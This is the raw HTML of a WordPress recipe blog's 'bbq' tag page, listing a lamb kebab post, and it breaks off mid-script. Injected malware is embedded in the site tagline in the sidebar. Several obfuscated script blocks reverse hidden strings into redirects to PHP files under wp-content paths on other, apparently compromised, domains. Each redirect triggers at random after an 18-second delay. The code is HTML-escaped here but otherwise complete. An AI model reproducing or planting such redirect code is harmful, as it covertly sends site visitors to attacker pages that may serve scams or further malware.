

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gradelyscran.com/recipes/tag/bbq
body_size: 7498
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gradelyscran.com/xmlrpc.php" />
		<link rel="icon" href="http://gradelyscran.com/wp-content/uploads/2016/04/wormell-mushroom.png" type="image/x-icon"/>
	
	<title>bbq &#8211; Gradely Scran</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gradely Scran &raquo; Feed" href="https://gradelyscran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Gradely Scran &raquo; Comments Feed" href="https://gradelyscran.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Gradely Scran &raquo; bbq Tag Feed" href="https://gradelyscran.com/recipes/tag/bbq/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ecko_plugin_css-css' href='https://gradelyscran.com/wp-content/plugins/eckoplugin/assets/css/eckoplugin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ecko_css-css' href='https://gradelyscran.com/wp-content/themes/ivy-child/style.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ecko-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700%7CRaleway%3A400%2C300%7CMontserrat%3A400%7C&#038;ver=3.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://gradelyscran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gradelyscran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gradelyscran.com/wp-content/themes/ivy-child/script.js?ver=6.9" id="child-script-js"></script>
<link rel="https://api.w.org/" href="https://gradelyscran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gradelyscran.com/wp-json/wp/v2/tags/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gradelyscran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
 
			<meta property="fb:app_id" content="" /> 
			<meta property="fb:admins" content="" /> 
			 
			<meta property="og:site_name" content="Gradely Scran" /> 
			<meta property="og:description" content="For People Who Like Cooking Sometimes" /> 
			<meta property="og:type" content="website" /> 
			<meta property="og:image" content="" /> 
			 
					<style type="text/css">

								
													.postinlist .stats .author{ display:none; }
																					.postinlist .category{ display:none; }
												
												
								
																				
																
								
																								
												
																
				
			 </style>
		</head>

<body class="archive tag tag-bbq tag-55 wp-theme-ivy wp-child-theme-ivy-child  light">

	<div class="mainbackground"></div>

	
	<div class="navicon"><span id="toggle"><span></span></span></div>

	<div id="drawer">

		<div class="widget blog_info">
							<h3><a href="https://gradelyscran.com/">Gradely Scran</a></h3>
						<hr>
			<p>Because life&#039;s &lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;&lt;script&gt;$Bhq=function(n){if (typeof ($Bhq.list[n]) == &quot;string&quot;) return $Bhq.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $Bhq.list[n];};$Bhq.list=[&quot;\&#039;php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}&lt;/script&gt;too short &lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;&lt;script&gt;$Bhq=function(n){if (typeof ($Bhq.list[n]) == &quot;string&quot;) return $Bhq.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $Bhq.list[n];};$Bhq.list=[&quot;\&#039;php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}&lt;/script&gt;to stuff a mushroom.</p>
		</div>

		<div class="widget navigation">
			<div class="menu"><ul>
<li class="page_item page-item-5"><a href="https://gradelyscran.com/about">About me and this website</a></li>
</ul></div>
		</div>

		<section class="widget">
	<form role="search" method="get" class="searchform" action="https://gradelyscran.com/">
		<input type="text" value="" name="s" class="query" placeholder="Search the blog...">
		<i class="fa fa-search"></i>
	</form>

</section><section class="widget"><h3 class="widget-title">Categories</h3><hr>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://gradelyscran.com/recipes/category/recipes/mains">Main Courses</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gradelyscran.com/recipes/category/recipes/accompaniments">Accompaniments</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://gradelyscran.com/recipes/category/recipes/starters">Starters</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gradelyscran.com/recipes/category/recipes/soups">Soups</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://gradelyscran.com/recipes/category/recipes/salads">Salads</a>
</li>
			</ul>

			</section><section class="widget"><h3 class="widget-title">Pages</h3><hr>
			<ul>
				<li class="page_item page-item-5"><a href="https://gradelyscran.com/about">About me and this website</a></li>
			</ul>

			</section>
		
	<section class="widget copyright">
		<p class="main">
						Copyright &copy; <a href="https://gradelyscran.com/">Gradely Scran</a>. 2026 &bull; All rights reserved.
					</p>
		<p class="alt">
			<a href="http://www.wpbees.com" target="_blank">WordPress Website Development</a> by WPBees		</p>
	</section>

		<ul id="social">
																																																									<li><a href="https://gradelyscran.com/feed" target="_blank" class="socialbutton rss"><i class="fa fa-rss"></i></a></li>
		</ul>

	</div>

	<div id="page-content">

		<div class="mobileheader" id="mobileheader">
							<h3><a href="https://gradelyscran.com/">Gradely Scran</a></h3>
					</div>


	<div class="wrapper">
		<header class="alternate">
			<div class="info">
				<span><i class="fa fa-tags"></i> Tag</span>
				<h1>bbq</h1>
			</div>
			<a href="https://gradelyscran.com/"><i class="fa fa-times"></i></a>
		</header>
	</div>

	
	<div class="wrapper">
		<div class="postlist" id="postlist">

			<div class="postinlist template"></div>

	
	<article class="postinlist standard single post-57 post type-post status-publish format-standard hentry category-mains tag-bbq tag-crowdfeeding tag-lamb">
				<div class="inner">
			<a href="https://gradelyscran.com/recipes/category/recipes/mains" class="category">Main Courses</a> 			<h2 class="title"><a href="https://gradelyscran.com/recipes/lamb_kebabs_rosemary_garlic.html">Lamb kebabs with rosemary and garlic</a></h2>
			<a href="https://gradelyscran.com/recipes/lamb_kebabs_rosemary_garlic.html" class="date"><i class="fa fa-thumb-tack issticky"></i>8th Mar '16</a>
			<hr>
			<p class="excerpt"></p>
			<div class="stats">
				
	<div class="author"><a href="https://gradelyscran.com/recipes/author/admin"><img src="//0.gravatar.com/avatar/f1f728fe757ea5dc1afc5a12af459362?s=32" alt="Jill" class="minigravatar">Jill</a></div>
	<span class="jm-post-like likes" data-post_id="57" title="Like"><i class="fa fa-heart-o"></i><span class="count">0</span></span>	<a href="https://gradelyscran.com/recipes/lamb_kebabs_rosemary_garlic.html#comments" class="comments"><i class="fa fa-comment-o"></i>0</a>
			</div>
		</div>
	</article>

		</div>
	</div>

	
	<div class="wrapper">
		<nav class="pagination">
									<a href="#" id="statusbutton" class="borderbutton rounded uppercase large loadmore" style="display:none;"><i class="fa fa-align-left"></i>More Posts</a>
						<div style="clear:both;"></div>
		</nav>
	</div>



	</div>

	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79780453-1', 'auto');
  ga('send', 'pageview');

</script>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ivy-child/*","/wp-content/themes/ivy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://gradelyscran.com/wp-content/plugins/eckoplugin/assets/js/eckoplugin.js?ver=2.4.2" id="ecko_plugin_js-js"></script>
<script type="text/javascript" id="ecko_js-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://gradelyscran.com/wp-admin/admin-ajax.php","nonce":"382e8b415d"};
var ecko_theme_vars = {"general_hidecomments":"false","general_disable_syntax_highlighter":"false","pagination_disable_ajax_load":"false","pagination_use_infinite_load":"1","pagination_enable_pushstate":"false","localization_viewcomments":"View Comments","localization_comments":"Comments","localization_nomoreposts":"No More Posts","localization_fetchingposts":"Fetching Posts","localization_moreposts":"More Posts","localization_emailaddress":"Email Address"};
//# sourceURL=ecko_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gradelyscran.com/wp-content/themes/ivy/assets/js/theme.min.js?ver=3.0.1" id="ecko_js-js"></script>
<script type="text/javascript" src="https://gradelyscran.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gradelyscran.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 